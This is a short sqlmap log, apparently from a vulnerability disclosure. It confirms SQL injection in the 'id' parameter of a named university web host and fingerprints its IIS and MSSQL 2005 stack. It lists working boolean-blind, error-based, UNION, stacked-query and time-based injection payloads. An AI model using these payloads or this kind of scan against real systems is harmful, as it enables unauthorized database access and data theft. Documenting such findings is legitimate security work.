 ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8072=8072

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 5401=CONVERT(INT,(CHAR(58)+CHAR(116)+CHAR(100)+CHAR(106)+C
HAR(58)+(SELECT (CASE WHEN (5401=5401) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58
)+CHAR(114)+CHAR(106)+CHAR(107)+CHAR(58)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: id=-2709 UNION ALL SELECT CHAR(58)+CHAR(116)+CHAR(100)+CHAR(106)+CH
AR(58)+CHAR(114)+CHAR(106)+CHAR(98)+CHAR(89)+CHAR(75)+CHAR(114)+CHAR(116)+CHAR(8
8)+CHAR(107)+CHAR(121)+CHAR(58)+CHAR(114)+CHAR(106)+CHAR(107)+CHAR(58), NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[19:05:04] [INFO] testing MySQL
[19:05:04] [WARNING] the back-end DBMS is not MySQL
[19:05:04] [INFO] testing Oracle
[19:05:05] [WARNING] the back-end DBMS is not Oracle
[19:05:05] [INFO] testing PostgreSQL
[19:05:05] [WARNING] the back-end DBMS is not PostgreSQL
[19:05:05] [INFO] testing Microsoft SQL Server
[19:05:05] [INFO] confirming Microsoft SQL Server
[19:05:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:05:10] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 48 times
[19:05:10] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SqlMap\SQLMAP~1\Bin\output\jmx.sxit.edu.cn'

[*] shutting down at 19:05:10
www.wooyun.org